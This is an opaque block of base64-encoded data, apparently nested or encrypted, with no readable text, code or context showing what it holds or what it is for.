RUeGdzYXBac1FRZVV0OWJDQ1N0TExGb2psS2RjVEdsd2cxdWFCMlFnNFVGRUhYTFhvRnhJRUVOV1BaZ
U0xQmZEbCtobmN6VmFtbkVQaEtBOVZxRzlVa242M3dMc3Z4bVQwUWt1aUliQzNmZ0pPRTNHeTJENDVV
dmRFaDhrMHRWSVE5aDZTaExVbUNZVDNSQnZuSi9lLzdHOWVLRS9tZUtkd09IR2FXS3I1N0NTdzNmd3A
1SGFrWjFCN2dFczJrK01KNkN2QU9aQXhxd2NEb2N4eWhNSkc0RnZ4UDU2ZkYyaWNHWlA3RThmeE1TWX
hHc2p0UEtwZkY2dldsT0FzOGF1Q3JlcXpUWk1lRzh0MFNxT3NFd2ZxZWZ2emhEazN6bTIzY1BJNHd1b
WI0bDdDWkpJTU4rMjdZTlh5YS9rNVhzc0plb3NLSzhoRk1CTkdaWEpEaGRQWjBFLzVVSjk0cEtiZisx
REJDQXVBZ2hWRlZsY3Z1L3NzVWI1Q1hGcy9LMjFKQXYwQnI4b3VWUEoreEErb1VzM29RRGpqYldja0E
wWUpuZ25zQkxxdGw2QzBHb0VTODZpbThMYmpKODl5Yk9JU25JRW1FU2lFcmVPbkVGaGhadFV1OEJ5TW
hOU1Z1WHloQzVXUDV3RXU2MHBreGdSMFFFUm0yYW83bkxwMFZieklpNzNtejdObVprYkFQek5aNmsyM
Tg1Mm01UGJzK1Q0N282KzRmMlRjSC9lamJ5OGpCVVBPeHY0S2pCczluazZ2ZEhrdWpFenQ1MlpTZ1lT
cWhhNWJybEtDT1c1OUhnREw3UVd5K0FpK2ExM0FrV0RnVExTT0VaVWFXSFYySVYyVEEzRTlUS3hRK1M
xaTh2YjlEY1FvNjdLUE1UREpzUWp3MUVtU2hnN0Q5cnFCODFFV2ZRU0x5eHpxWmlJV3N1a3VlR05jRT
cvSmVUbVhSOXAyMUJHK044SUxvWE9TeHo2TEJOd1hIZi9STlp1MGVkK0pGcU9SNkZqQW5HekMwWU1Wb
ysvMkFQUkp0L08wY2FGTFJLUWgwdWk4cVZIei9VZ0cyei9rQ2k5QU41VGV6eHdRWHpGV2tIb2R2a3pJ
Z0VxVytkL0pVUUFzTS9raDYxWHh0OE8xSDZpNldLRktGUS83cmE4aGVUSktUakR6ZStnc05RQS9Sdk9
IOStxM3gvTVRwQ3M5WG5pNWNscW1rZld5RlNleC8zcVRyMVFNb1gvUWR6dk1rUGViZ3JOME9vLzJkNz
NTeHppeUZ3REE4bXd2ZEd2NTZqd0R0M0dQZTJHUlY3UnlnYjZnWXpFdS9PeXZua3JWL0t4NW02Q09Gb
llFMUltL3pyaDNjbFRaNTZwbUdobUhIYm85OUUwOTh0TmtMUW9BUkpJbEcyeGtKVklrUE5tZnRsMnZm
MmJkOVMyK2JMeEdiVm83cW9ibjdIbzRXaUZka2Z6bFBtL25hOERucFJrYjYrSk5qbWppRUFaNVl1ai9
XYnhyRDhCeXhVY1dWUUlwQzVtUnhJSVRPVERNOUg2WkYyTUo5WXJyamtJaTlaeGUzdnlLdHgxZVhsVU
ovNStlZXdjdE1QdWdRejErYWQ4QXpVaG5EVld0eUFCVDh3eVA1M2QwTGhNTnpPcXdHcGZVMkdOclRSU
GNUaDEvTkVYTFF6OEhxMUd2YnpUbE4rQWlJYTBmbWJHV1JEUWplK0FxVStIQWhTQWRmMTMvQWk2OW1Q
YmMrU3p4Y0hyTW92SVNxMk1YSFVDYkd0Kys5cU56R0VvcnBmeFBoUnFNSllxekc5T3VYb0hsSUkwbGd
aWkNjdWllL2J6Zk1NeFBwZlh2Mjlza1dKdStkbFlCekplODNHZTBCSUVqeTVGV2llMHE3T2xzQW5RQT
JheXdwVGZrTGdQS1ZMSkRiTjZFV0pTVi93TWd5YW1LQTlJTzcyTStmditrN24vQXhTbGZUTmFTUWRMa
mUvT2l2NnV0R0txelZFaU5HNW5hSHZwdmorK2ErZU9zTFphRjk0WkNHVUJzL28xbjNwcy8vT3RPRmxV
SlpkWTFCSDIzcUI1YVBJVnpJSDhaOWpwMW1mM2IwcGdvUTE1dWRsOUI1Tm9GZTMvSVMvT2JuOUtRd0l
2VmZ5NkFITlh6Yi9nSkhiUVZXcDFWYUZHMEl1TG03TUcwKys5cHNOR2pKdE5xNTU2YllTL0VzeEJTNz
lrZ0tKZTdKanJnY2IzKzBzMTBXbS9qaytJK3dXMjRLMGlucGNOLzArOFlwTlR4Sm9JenIrU2x4Ly9aY
zh0ZjY4VEVwWWs4NEpvc2t3S0FybVlyZWY5ZUdYWGxpU3ZaUXB1N1hVVkhPaE44TDIzeHA1UnB6SGk2
aDYvMldXczhlTWpSWHg1MXFLb3VNSmVNZlFEb29FU2JVbGhacFYwRC9aUy9PNUoxSUFDMFd5a2NCQnR
RVXNMNXFhUVFWRTR1dHE1VkdpMVc2di9tTXBvaU1tNWo3UUEvbXlmUWFsOVd4b1I3UnZiR2I1UFByaH
hlT2tLdkN6V3BlNHpEbGcvZHg2Y1kzZ2U2cmhWeXVnMlVYWStWaE1oaXpQTnlxbmJDcUpEck9JV0E3e
nExZjE0Ym44RWJCaE15U0tpUUhFdUU5eEttZ00xN0gzM3Vmemthc092cGNxci93YWtkb2FzbWFpMVZN
Wk1QaWxTV1IzeXZCVXJWT3dYR0o1ZDNaRTFjM0pYN0U4dUZ4WFNEYzEwNU9KbHZjRWt0dzZqaSs5dXJ
sTzlmNHhCUjdjbm1XMGdtRW9WUGgyNmgwSTIydW1QVXNyL05qZTRtUlBONWl0Z0g1Qjh5Nkk3NytUSW
toTS8xQlVBTmtJSThLVUV0dUdWYUlRT0ZsSG13ai9GM1FVMEZEM00xbFBzV25PQkhlMnExNy93bm12e
G5pNndXRitCZmtDUGZPM0xKNnFCSGRaRTdleEs0c090NHJpZlQxODdwZWdOQ3NGMzRMZmVWQXp2aTZi
ZCtXUVpCY0pYQnltNUx5QlhlSVI1MHdpenh1ZEN1OHpPcG1WT3NtazdVYnVpYkZ4cFVyTlgvYVFaNVd
LeVNHaGJ2cVdSSE1ZQ3BhaXBXTlNubDlKUTh1V2FTb3BOYnRiRGJIMnMrdW9qZGR6Z0N5eGlMQk9IVn
FFWDE1WVNIZ2ZxNFdDM0MyT3RuNExYayt1WlpCbDFxOEUzOFFIWDlNUTBMTUI5YWxmenlkQkJ3VkhPQ
XhVUzUyNTE5dnQ2SndmTU82cGFQUlludzdBTFZ1eFpDMU9ROTNWdUNYdkFOL0hvaktvVmpBTVRqVmxY
OVcvT2pybjhQSzJjRE9nUWtMSk00SkwrMFUyNVBnMHhjSzAzVVBiZ2ZsaUV4SUFDYUNtZXhvQThwclp
VUDJrSEUxdHphSVlNQ0tUVFhzOWtIZ2tpSjd3bWNFRVZOeUNwVGIzMU95WlhpbWtibGRvNjdMUGRXZ2
lKOXRHQys0ZlMyeFZjNUFtK1REeENKalpzNUNYOWlQUTYvcVA5bnZsdnZTMHBvUkNpa3hCc3RTc3dZb
GlBcGFtWXBwVjdWN0p4MDdBb25oamczZEZsdjRtb0FyaVRuQSsycFZMOEEzdmdSYnIvSEFCMlFuVURa
RHdoaFNnRlVyMDVkYUhGUTdqUXdYQ01OZ2E3cUllZEpzVGhONHp3ZTUrTzUveUVTaUJSbGdrTmxYcW0
rd2o5b1h3eFFDd0hzTTVCYWJJYTNkaDRNc0RPbVJiT2lPM3ZQMll6Njk3eTJtMDh0TVNYbjZxMjhEZ3
VtaTNzNHIwNW5PbitmaWJoS1FzQzE2OEJOcHZmd3ByWjRCQXlSTEphMUpBc0JPOUFJOWM5MVZaSElrU
EpyVzRpYjJNUVV5RXRjUm8rdzFXejhNNUx1WWRzdjlsRisvaTc4b3diSEx4UEQ4dlBsamRUVEg0UUxX
VElYVkRuTWVBSE80OEJjelVlRW9TM1lYclRCVm5ZTEltbUVObWpUdndxMDFtMlg1SXM0WVRldnE0VGd
6cm9MMEVaVU1oNW9KVm9KYXQ4VVRRd1l2cGY3K0VmYjF1V3BxMU9PeUFQcUJVbXIvdTlEZGNIbzlpOH
NwYzZ1eEZ1V1JVZ1g5eDFjOXhsNUxZTDFSV3FKZW5Bc09YQkZGeXB0ME92NFN0RkdBL0xseE9GZW41d
2RDbGprc1grWnNnaTlpYSt6Nk05V3QzUWFQMEF1dzM1NjAwVnBDcnpPdFJySTdFd1pXcGtWNFZYYnpV
cG1QSkN5S1FWTGZWcVJqUGRrMGg3QStKR2JOU3Q2QjdjRTUvc21wbVc1ZkNQeHRpaXQ2dThUcG5ET25
ieE9uUUNkcC9oUU9hZ01IR0F4R1N1V1g3Vmc5Qjh6VXc2Q1BoS0sxK2t1Z1BYMk5JbmNzUEc1MzJZN3
FxQW9taFBXUVVWMjNGOFpHOG9XMzlSbTZxeldKTTc1NmhGWHcrOTgvdSs2T05tMEdaWjRlaTdaVnpSd
jFLUUc3Ky9ReXBNN3lJOGNWNzhxSi9qc0hUSTkvRkJHNVJjdkttTk95ZzZpMSs4M0hUeEx2OGVOaEls
U3gxZkJtL21URTIzNmRFZi9zU2UyYkl3YUxNSXdzNkhvUThFYTM3UWVrOTV3YjNSNGxTeENhNURZdHJ
WYnhwaUlRc3IvYi9hRmhLZmJ4WlpJQktHRDNxbE9USkU0WU0xYS8rOU03VE12UVpCT0VGbUxrSUk5Rl
ZiQ1hWNTJFRk93YXJLbGlhbnJBTFRPdEk2QjhtZkZiVXRXTElrczFHeWRPZUc2b2tyZTZudGtVWUVoa
XRYNjRUOW1nWHg0RmF3QVkvTFVjaVFLSURSQ2hhb2ErajRuRTgrRjZ5YjNRSzNnSHphYjFKVWl3YkZl
YkRXbTIwc1ByWW5Felo3TVkwNzlJUUtkNElMRklDTUF3bmV6dnNadmpFenlaL2ZQd2kraS94UEMveG1
aNHJ5UW5TZllpMU9aa1Y4a3ZYM0lheCs4U0lQUU9Tb2VHL0NaUjYxTFRtRnRkRGE0S0pXLzBIcnZYal
ZsdHdzTTQ0K3lLMGJUbXU4N2d0akhnajE3YXZGN2tpYkJmUkkxN1pvYktMemlkai96ZzNRbGxhZGhhU
XpqMHM0dlZJYkE0MkkwWjZ6WmVORU1nUHRQMUxVdFhTc2NQeG5SamlZL21zYnZFblVrWUdHNzRGdUNU
b05rb1p1MmJjbmZDL1hzOENYMk1jYWo4R3pYTFJ0cTVmZ0tMVm4zMzYxZ0JoMFRJaEM5blg3UCs5Mml
seE5XYmppTUlQczUrRzhFNnNST29NYlpCc2NKNC82YjZDdzZOczdUbHJ1akMrZU1DR0VjZ3R5WCtGcU
1vOXlselhoVkY5eWxzcC8zTEZMM3E1VXJSb0c4RVlrRGVjSVIxSWlLQ2pEUkR4UmJiNEIwZUd0OS9Nb
0ZYcU9nM09vNHE1VVNmbjJtK2RiN0VLdXF5NUk5ZmtvMzRSbHQ4UnR0MkhlN2szWWFidVA5bjkybmVl
THJCMXhxOEUxRnU3WDZhWnlYOVl2cW9JTVFtUmhVeisxZDNpQUg4bWswSHd3b2xySXNOOXJRTmlsT21
VNTc2OHVOTngwY3Vrc0ZYaWNzMFVBV1FMRXhEd1E1REF4N3owSThoMFh1N3JMWVJjSWE2NkFRdDl3Um
5xR2EvdXhPOXBoWGgyTVdmSlhYVTZRa3ZodS8zSkJhSldaYVZNcStnSGM5QWcvSnlDclhuMDZSd3lmY
2pmZEgxb1ppZkFXUHhVRDhUSGV3b0h1NFoxbExxbWJjQTBJTm1tTUE0S3MvMWZxT0hVYVF0aGFhTHBN
YnpEeFlTbkFWNisybmd1R3JTSnNqTUJhc0xseVg2ZDhlYjVrTTRRK0UrbGVySWlwSE1zRlBpK2RaN1V
6Q0Z6QTk5dlp5NnJUVkI3WXN3TUlDVWozS2NNUzlsUyt2cS9yUFZLb1hNRmFpZkdFaDlSYkN5eWdDb3
J3dGZQTUhwSkFsYytQUEt4TDFXb0ltSVoxd25LbnlBaXZRcVBSWGF3NDNLSWcyMkVORE1aSWRicGMrS
2YxVlo2Ry9QMkhqWTZ4Rk1RcTRnNzlZNFBaWm9JRnZUUUtFeU8xa1VoNDJCTVk0ak9Wanordm5ZR0pm
Q21mVmV5MmFIaElZVjJyVEtiVTY2NGFQOHFlOEt6VEN3ZUx0b000TlBiaURydmtydHdFVmo1OVA0Mll
QbXpTQ3ZoZFgreUptMmd0RWw4MXljRko4dHZyOHFiVWpMdnRnbFNXSXBNNlN4S1J1bnMveVN4cSt4b2
dxRU5mN0M3cVRtZUYrc3BwdTFRbDBYeXRQbzNOeHZQZWxZTktndXpTMC9seGgvUXlXOVYzL0dFcHU5M
VNKZ1N2SGIrcFN5dlpDOVlhVnZLRnhySHlnT2ZOVVZCTWFFRThSZUdmNVVSeVR5L09sdFM1MU5FTVdK
d1VCVldrVnJzUjdDRk54T25PL2kyclN0Z3h3U0ZQcEQ3NWI1cjAzVVlHT2FHdFpxVXkrQ3dDaXNUL0J
3Y1BFSS94UExCUmJmdUl6TkMzOHR6MlgzVEZCZThHaERMZTI5Nk9qb3R6K3RJK2tveE9CbGVPMlZQbm
V4SFJ6SzBGUHdwdW1zUWV5RmFKMzJIOHptaHd1SjZmU0ZMcjZvdHVCbTRxMkhNQkhaUUdsQVlXZlNkU
zEwdG5lWENyNjgvOGhMa09LajRReDVqcUxyVTUxSnY5ZEl4M1RmR0JUaE93dHdEQjFJQTdER2puR25S
K1BDN0JWeFFYZ1N5eU85aEU2NUxmZ1dyOHQ0QkVpQnFRRS9hODF6M2dDdVdUaStyNmJYMGRMNStGVkY
0U2tNYW93WENobWpSNlVRNnd0cDZVTlRYRTliU3orTXlJM2JoUWEwSnpxVi9hS3Z4bXZVdkluTGNoVT
ZrekQ5eEhDellMOG1EREtOeUwzSGhJQU13ZDN5N2RYaUxxSTlxNVJpRXMxTWIyOVQ0cENRWk9GemZPV
2w3T3BIU05ITkNkVVR1azBnY0x2R2VzckU0L0dxRnZ2a0IwWkFCdkoydDVvWWZmVzVka1ZsQ1NOVTlF
cFlBc1pRTmRmbEVlVFRReVFkZlpmS2ljRlFDL2U3Y0dXQWVDazhKcTEyM2J6L1UxT1JqU2FTa1NYb1Z
wdytmOEFwak1Nc25lRXpCRzJrbWJ6eXpBOGFsTFA2Y0dZZTFKQkl6Rk8vSmgySThmQXplT0c4ZjJ5OD
RuaUFZRlczMjN5RWxZVnV2cDA1UW1KRm5wckg3ZUp2Vml5M256MkJCWjc0Q0liUTcxa2w0endHdzhNc
zFKUm9YL3RxVTdaY2pKTlNLZ0lzbnFzMHRZVzFzbGdsak9jNzNZVWg0MHY0cElUdUhyUWZ5MFVJcGlT
TGRUSlRQQ0RIci9hR09kemYrYWFhblI0OHJhSEE3Nm5QZ2JyV0U5OGRxZHhWV2dmYzlEbVNQSlc0V2d
3QUp0Z2FSL0xMMkRaYjMrdyttUlpxZlNwbjJsL3pPSmtLM0hiSkpDK25LdVZPdktvY2RsTDJvSjlKVm
lzRDBrb05DQ0FQVjcxREkvNjNUWlBmc0RKa1ZvTXhId25sL3BmTEkycXJZaGVXQ214U0l2QzRudGhiO
XVPVTZCdnBEL2VNMmtybWRDWlFtZzhxazlDVlp5OGFmd2o1cDBQS1ZOLzAraXFWc0puR2FaTkhpUTdY
TzZIUWJCYjdVT2NXd3poNXZMRm94WThJOVNNV1IyVk9UVTBZZUJvTFZTb21OYzNuNWpxMWF3d3JpZXU
3akEwU1JJenNoKzFIWnNhbXpqMnBTR0dSazZDRW1KNUMxSnJSUUxmNjZ5dlRKejhIOThNajh5enR5bE
JSQUVLMWxVNzFiNGZmQlhnWEEySHUxZzdrMlhab3k0VmVUVnhTbmpMek5rSW9PWUMrb3pCOGVoOFFFT
UdaQldJOXZLT1QrZDZZRWZhS2lCUzNRWjh5cmJvUVhadjN0emRFQkdLYS9QZ0FCNlpuRVFFRUZ1dm5j
NmlVTTlwL3VHcDhqNkV2Z2NsOEtzUmdCSnpvZzRoTHpYQlY2ZkhzYWNQYjBjUHlNc01hSWlhZGlNQk9
6TFAwbGRENTU4UjlQdjJWNjhTQWVZY0Z2b1Y4QnAzeUo2Skl6UUNOZnJkL0pTa1lWaUNhdlFsZGM0VG
J4MTFYNjVEK2diQjB4eC90bExmMW9UcEdFeUFhSVloYTdCMG9USXBLa0xEWGNldWZoVzYrMW5kd0NIa
kwvYStLcElXUm8rQXVyek55d0treUhlcUxlUng3UWY4cndmVzk3U0VwSG9UaHlwbXdjdkRadERRNG02
TEJGdk51OUExOThITXhYcTBlRW0wUjQ5ai9mcUtxcFhMSVZKeVFCMmFYanM3aGRlM2wvWmMzZ0krNHE
zaFoxT2ZlQTVHUWI3bkQ3WjJLbktvc2l3TVhyQTgwNmtLV0U0dGhxN1lNU3lPUXJKSnNuTEhlNVNmcU
pPREM5Q2J1L1hvQzIxUjlxNjl5NlNnWUYvZTdxQlp3RUlDcnpvV0kwMzZlaWJqZEJta25zak1XTmtUR
lluK1pQYWtXZmVkVU41ZDFUeVZqWkVoeEZsQVNEWDhOSmd2V1ZJeXI5VCtlakJZY1BOT2UvQ3dNa3pi
ekJ5TUFBUXJxaUlGRENQQU8rU0lvcVhVQTNSWUE5K3grS082V3I4dC9VcHh6S2ZaOEloOGd3UGFTZWN
0M1lEREVlalZiUDkwbDRNU2dHUHYwVERCSnRENm1RQjJvV3BYd0xiY05XYUR3MmVkdDB0RjYyYnVHc2
wyUmVMVmJJRmhxN3lqekpOV2xUMldGY09VS2N5UWY5c2Z5OFp3SUs5SjN6R1U3TEtWYjY1UUdCWlhTd
G41RHdDRVVBUlZUY3ZoWUU5SXZOKzEzRE5EWkFrMTFoYlBWU1kyWlJveWJuS0tXbXdvN0NEdWhqK2VS
dERlVDd2REcxM0hQRzkrSVNVT2QvakdMVytOa245eHd1Zi9nbWxHKzNReFg4eW1GbTV1aUNKU1dESmJ
BWDBuanZWcUg5Wk80c0tMMVhTSUlDeGVON2JUN1U4bVlhTmlQSzFjbzNINGYyb0dqZGxibEF6Zm45ej
UrblJBVllLeFY4WWxSUTgzM3lJa0MybXBQalY3U0wreVJoL0lNQW9WRUpmdi9ScmhGTTRNSUY5TGxGT
jJ5NU13WEZoNmM4M29pa0QzQmRmSUNMUG1TemptUmV2bURBWlZ6UHluNFpETW1iNlc3eGZTeFp6dU5O
dnJFaUd2RWRWek4xazAzRVhuMEh3V0FzMjNXNVZLdUYyNXNjQVlIN2tUNDZ4V3hZYW1aR0FtRE1TOWR
GNHg4Mmdxc0FuVXl6dk9BWU5rNURWMmtFczdyRHBUM3BXZzhHenY3UXV3cVVUR2w0SSthMlE2Vkd6Z2
gyai9mWkNOQWh1dG9BTnpGZkFDQzZ3aDkzTWtHZG4yeVZkTWw4aXZPbytkeVo1OEVsMDZOWFpYVFdmV
1FObzM5R1BXQlNVUTVFRWlwaVlVUnNjclpMdmM3U2tnOG1maW9YQ2I1V0tQcVQydFE5a09FQVVJMDVG
cFJmbzVZdytRcXBwWmlKdDhmemtJOXBVcENjZzZDT1J4eDY4emRFVGlNZXdlODZHZ3NueVVxVWoxMlF
IbVpxRlUzZ0ZGSmxvbTd4Y01PcWYwc2kzV1FHZkt5NlNRbWtLNlZvbU9OTkFSbHA1eGltcXUrQUhSNH
NGcWUwb0dSbTg5OExuUmFRQnZnUjhDMjBrYjFzajR3VUkvRGU5YXk4aEhLM2RiZHFPRVNHVkxkakFFN
zN6RVRjTzV3QmJJUGRCYkJFdk83cFNMYllyN1ZJSUR3OUNDd2VXU25sK1R3UHgzVUthRTc2QTQzWUgr
ejVzbjZHWUtGdFZwSlVsbnVoZUtjTW1KdmlFVUsyM2QyWjNMdk4rRi9EZWlhb08wSHNCdTR2YXRTZUp
VQTcwamtBKzNOTE5RNDl5T0RIRFBPMXdxQllaMHF0RFFxOTdSM1RqTTJsOVFYUTBrMHdZMlVGb1NXSj
hxSW1iN1JVT0xEK0pjYk9DN2hpbW43RzFlTzhvVUdGTzNhUkkvSUc0UkdJS0hjanMrOWd0VSszaVA0d
HQvQ3hheXEzRnNZVEdzNVBOWnY0VUQrQWsveE81ZVNOV3NnbnFlR292UFcrOTBFQnVraWloT3d6SWRC
UHA0NUpUdzNPK09uaGw1U091T0RFbTVvVThKUWhMQmNMamVkR0NVY3g2SXNYaW1ld1RtSHRWYk5PdjJ
QVnFSZThnZ3p3RGw5V2dLeUU5YTducFZsSUEydDkzT28wQkRsS3c1dkRNVHNiSExJY1gvWi9WUEl6Vm
NueCtvTlNzWXlKcDk2cmgrcmpVbjFoUXlSYnVuV2Y0a1NDNnB5djkyQ0FibXgvWUtIZTFIMTJMdXBHY
Uo1WUh0Q3dvL2MrSTJiRStoek0wczdDcEpXWXF0d04zc0NramJqejUxcStpeTFnNnJNVTVQSGlkU2tl
c3YrdWRLZis2MmEvRkI5ZWNUM04rTnVtQmc0bjFuTlNqNHVjZVAzR2lzSTh2WkJxN2tCaS81anRiNE9
5UFF6WVkrak1KYlJWVUs3VTR4K3A3UmdQdEFvSnBhSGk3TEpxblp6VGpxekZ1Rm9vMWxUYUptOUhkOG
RvNGlJdFplckM0Y2V0NVFjNnNjdmI5aHNIWmlFcm96ZFk2elJYeEhQcFdGTEZBb01OcElqYVZTOEpnZ
FR5RnU0emQ0TWMyRHdtcERIQWt4TUdGYkFhdVB6Q1h6Q20xVnVzTll5VGJlUVgwd3JJaHU4eGJwUDB3
WmYwNlppamt0MUVsK2wxN25UMnZIVEVwMGFGaXlyMFdITWIvYS9nVm5TSzZUaW44azF3OWxQK1RWSmw
xbTBuRWFlK3BVMU42MU9aUHZJa0xLZUl3U3dIYldyckp0QlZnbFpOQnc2aGtjUHRkZWVocHE1OUZRT1
FYSXdsTTcvQTE0cU5sajR6Yy9tMHhpVjlqV0l2emJsSXY2RjBlOUdzYWZpQm9sNkQ2L2tSd1d1V3BGb
0dzU2NXR0lIVEExZ0NzVU1tMlVYQ3FSRjNrbFRjZkgrSEQwQkI0MXUwSmFNeDB0cVJhdlJHYzdLUU5P
KzBlWEIwa3BWSkhwdEJqc1JUblMrM3VQcC9YSmhDZWRQRkI4TGxvZmpSamVTbTFPbmIxeTJITTlRcTV
LTHNtMTNkWXg3U3M2d05qbE84N1lMRnl6RlF1dDF0VmVuNU1mT1l5d3M0bTF2WEhnalQ1Vlc5SGtzSl
dDcUpXazBFWUxORlYwSENnU0huQnNERnZRMi95aXJWR1ZHbWI1SDU2Vm5yN09KVlFpdGxpTGtJaHpNR
1NJN3dISHI4TTFxaHZ6MStyNXZZenIyTWdPR2o2OE53TTlsZHdvN21rQXdPaFBsL29PaStMTm5FaGlS
bzlRYks4ZDlJdEhGMzAzMHJIK2dXMGd3SVp6aHVJcW5kV2lDK1VHb1ZBYUFlZ0xzSGJqeEkwYUE3aE1
1dm9lbVVNTFl3c3N5U3hvckE5cFNYYzFvVjlDd2JqL0lvaGlkOUs4aFdXNzYzdGF4RjY4SCtQakhwST
VjZE5zSm9oMDBwR0JsbGZIWS80WXNXRTNtOEN1KzdnelJST3lncE5iTXdlaEU4em5YOG1nUmZ5K20rY
3dSVEJSNGxpcER1N0c4dG9kN2dvejFHYS9qQmFtSUtFN0IxUW5TaGJWTFRRek1Dd3A0UWFibGxvZkNS
VlNESjNnNGRBN0JNN293TWREOUlkdmYrZGFJMWlOeDNWOFFUVEw4blUrR2dJSVpOQXhXSE5EUlZLV0J
CcWJlZzlSdUtxQ0hGVFpHM1QvYzhUZkx1Slhzc2N3SFhjVi9DZkFvZ0VyanRLUjh1N3hqamsrWlRMbj
lnYUozOERxMEE5ZGxsSjYzMmdBSTF5M1VQYld3QUdRZnJUcDBFQ2sra3VmR0lqOUVWUkltMTBNd1NoT
EFvMWJtY2M3TUQwWHBqVG1hRXM2QVlDTGtmSlJraGg2QWtBVVZ6ZlJsejJ2eWlMRmErWGQ0OEo0M2E1
R0c2Vi9RVWw1cThTMnhxMGQ2R3M3NHUwMHRYeDhMbTRBems5Vll1ajNqY1A1UHVWWVpIbmc0a3hHMnF
RNU1TUGl3cnRBVzIxSE1VT0NxV29lOHBseG5LQk9iNG9wbmlyMGNXdGpsb20yaHFDeW5PdHUzaG9rQn
FsQkdteGFZSmlnVklTaTBUNjRpWCtQVTdHZS90M2tkS1BJWExDMmV1MWdjemZUaXFrTUNUU3hzWEJMb
VlTN0o1aDJWc0g5QVE0bFYzWE9MRnZIcU04QXFucHMrblo5SDkrSm9FUGdkdTZpbSsxbFBCTE84YkdB
djFWVFgvNFN6dm55U21mdFluT1RtcGgwRlBhRDAreDZrSWF1QzhrZmhPZlJZMHN6Tk5zQzFGZ014WGp
5TS9zaTRqWFB0S0FDNHpmUnFtdktzRjMxUjNIK2NmNDNCSDA5UStPbkpZZ3VWQVNBakZyVERkQkpKL3
lmWEh1UEc2UVMxWndtSUVtZzZNVmVtTm5hYitiWG1DL2RZbk1CRGl2OVpXeHZJME5za09xWUM2TXNKZ
kdrTFNQb2thaXBIQnoyR3FpT2VtanZaUVc4NGJYdFRTWnREUlpQdW93K0hTM0hnUUVTZElVYTNhWGpP
R09aMUE2UTk0ZHpaV3dDVE9qcmJtQmppUzJuUWg1dUJJd1VGWEZwaVJLbVdSZmJHZkJrV3YwbWRQL3R
pS1g1ampaUWF2czJGV2RuYnhvWENvWHNHWDk1MmlvdlkwOWRGZWFMVlRoWjk2NStTeXhVZU9aR0ZNTF
YwNmVneElzTkFYdXMrRVlTak04cjZiekE1UnJQVlIyb29GcVhqbGc3RVNacy9lRjRtaUN2SThhNU5TN
nRuWFV1ZDNKRmFzbko3bnFhL2l6N1VJZyt2bE9GOTYzZjBGQjNrZlV6NjJ6U0xpNjhDZTVHK2J2c0VS
Zm9DVnc0cFB3aHdiRGJLVTRyMnUweUxzM0l6dng3bnEwMzEyN3VSM1VMTS9qSWQ1Z0EwbmltZ011Yit
CRVFLZCtLSkxmSTRQRjdzUitTdTlhK1dKdnRMWHFrTzdYMnZ5UU1oVUdpbGdjRDZCeFZOTDA1V2MvUz
lDekJPSnVWNVZlV0crUXduNlhUNTVOamJEUGNnenBubW9HaFZVbVFYT1JKRVBXbVkwUEdPQkVyRGdJN
G8rM3hYVytQQjk2TmdxYm83V1pNZ3BYVVFYYncvSTZEQXZnMDJMbWZBMldLSGMrZ3ZCTzRzOHBvOXFo
TU9RMnJMS0lyOUNNOURkT1RXZ0NkTkY2aWM1L25IQi9EdWVLcXRTNm1kczEyQTIybFVlLzZ5OXR0NGY
2bFk3OVM4a3V4K1R1NGlBM3ZOQWVSb0puSCt6Sk1aYTRwTWhEMzRYck1RK2JPUThISnFJVUtCcnlOej
dDZ0prTVFXTExuYzB5K00rOEV2Z2NhQmJOckNpVnEvTHdKenZZak5aNExtUEtBdFpQYU1PTHlDWjNEc
kRNajdjN2JVWDczL3ZDUExqdnFBc1QrRWl6Z1pGTG9qZXB4SGM2Mi9ySkdhWHZVd2lCUUN6ZTNUdGtW
ZkF3eDJqSFhRcXlpc2NLSjA5dFNvVW1RNG9ROGplMXY3YXR2dkQzYzhLZXNLNEhIYjhWVkFYUTF3RWh
xVnRCbUEvb0F0Sm9XbEdzQnE0dkVUQW5obUhuaG10OHJ2VklOYjE2Uyt4VEQ4aDYrMEFtK3JBU2VyR1
VlclljNWRHbnRGNXlMMkczcXpOKzNycjNWMDFsWERDWW5PZUF1S0xOeWh6SHRsVXNlUjdrUUY5NVByU
lYzM0ljYitsOVl3Mmo3czNhOUJDSGg1blJSQ2RZTk9QdXY1Wnh2Q3NIY0JBQ1lmZllrZHF0Q1d2anNx
aFdQOGlUaVJKZ2dINjJlSlNMTnZyQlpLc0dKenk4OVUrYk9xMTMzcjRzT3hHZDRtQlpIOS9qdmpVNTJ
TSE1Mb1B3SlZzckpubmN4bTRtM3VDVUppZTFkYXVZc2FiTkxCaDc5bXV4cVBlSXIvWFBiRTZJY09JbE
NVRG1xS25KZHkySVV2ekhTOUpPamE0WDAxVHY4RkQyUGpDV3diSDBnNUlma3ZmUTJGWGZOR0hDV2lUM
HJ0MFZmakdzKzY2U2lCeCtLUnQ4MTRJa3JCSzBOWDBmOHpOaUkvaXVSaS81TjE1eEtrYWNWalRDaWN1
Z1RYVTRtWkhSTEdaaGplU21aMGV5VEVxZmJqQittMDFwR1hrWVhnVEU2ODNqUFNDMVFNUjFvZ2s4S28
3YjVXMWtmZlBmU0thNXNDMU9jMWIzWU80M1N3VnVMUnNLdEFtNTllZU85a3hoZ1p5QjRXQitUMjZRa2
VhcndBYTY0ckh6cXNKSVJ2NE1ldmU5NHVQVWFJOG9MclFBdmJKRTl3RkJPY2REQXBPOW9wUjJhU3cwU
GFySzFXdEx5NHE3aW9CY2srb1JnYVQyQWVjcE9KK2VyRjAwZW9sTkt2WEdGdi9iK0ZQeTBFK0o2ZlZp
ejZDalY1S3gwVmx2STJtb0J1d1JOL3lEYktuR1hGaXY1R1ZJZDJZRmVtQWZtc1ZPODJMYVpzZDQ1UXJ
yMGszVGFnTjRsZWNXcldMb1lsVzZiOEhtK1prbDZqb1FnaFRLYkI4OXNMU3RGaXE4bHJRZ05QT2l1Uz
RzVEtNZWZKZkpSMUFiMlRVWGw2RGNsM1pmTldJellNOEZyY25uODE3TU5TVTB3OEhKQ0JYSkRyeDhhY
0lUY2NZQW5WVUZydmtLWjdKYk9CbVZoQ1Nub0lwN2ZJeklCMmFMSkpkTVlKMW54WjJ3NFk3S0Rpbm16
eFRtWXNxT254T1Z0OGpSYTg0b2x4WDZSMERTMkpidlZhMFhZZkZLejRYcHlsT1kxNEtzY1ozUVA1ZWp
3SGRWOEhuOGQzeWRqS2w5Q2k5RUsvQzM2UHQwbFJVcXBsVUNGdjZVcEIzUDBXMVpLVXBlUVVtSEl6Wk
FNU3FXN3psd3VlaGVLYk9sWlNSTmkySTM1eitsZmgrUzJrWVZqV1FPOHYxZ2Q0aVQ1QSt6cFNyK1dDO
